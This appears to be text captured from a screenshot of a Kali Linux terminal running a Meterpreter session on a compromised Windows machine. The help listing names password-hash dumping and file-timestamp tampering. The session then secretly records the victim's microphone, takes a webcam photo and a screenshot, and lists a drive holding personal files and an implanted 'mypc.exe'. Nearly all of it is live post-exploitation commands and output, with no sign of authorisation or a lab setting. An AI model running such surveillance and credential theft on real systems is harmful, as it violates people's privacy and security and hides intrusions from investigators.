 1 2 3 4 2 2 20:07
ketchup08@kali: ~
File Actions Edit View Help
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
For more info on a specific command, use <command> -h or help <command>.
meterpreter > record_mic
[*] Starting...
[*] Stopped
Audio saved to: /home/ketchup08/NqbEICsf.wav
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /home/ketchup08/kCZqBPUv.jpeg
meterpreter > screenshot
Screenshot saved to: /home/ketchup08/LwqFeKpH.jpeg
meterpreter > ls
Listing: F:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2016-07-13 14:09:58 +0800 .Spotlight-V100
040777/rwxrwxrwx 0 dir 2025-04-06 11:50:18 +0800 .Trash-1000
040777/rwxrwxrwx 0 dir 2016-07-13 14:09:56 +0800 .Trashes
100666/rw-rw-rw- 4096 fil 2016-07-13 14:09:56 +0800 ._.Trashes
100666/rw-rw-rw- 1906521 fil 2018-02-13 16:47:02 +0800 ALL IN ONE 10 out of 10 FINAL.docx
040777/rwxrwxrwx 0 dir 2016-07-19 14:28:26 +0800 Android
040777/rwxrwxrwx 0 dir 2017-07-13 05:33:00 +0800 Documents
100666/rw-rw-rw- 23592 fil 2018-02-13 16:55:50 +0800 FRONT PAGE.docx
040777/rwxrwxrwx 0 dir 2018-01-18 14:52:54 +0800 Installer
040777/rwxrwxrwx 0 dir 2017-07-13 05:35:22 +0800 LOLA'S BIRTHDAY
040777/rwxrwxrwx 0 dir 2016-07-19 14:27:44 +0800 LOST.DIR
040777/rwxrwxrwx 0 dir 2016-02-09 01:16:46 +0800 System
040777/rwxrwxrwx 0 dir 2018-01-04 23:44:50 +0800 System Volume Information
100777/rwxrwxrwx 73802 fil 2025-04-06 11:59:46 +0800 mypc.exe
kCZqBPUv.jpeg 1280 x 720 49.1 kB 100.0%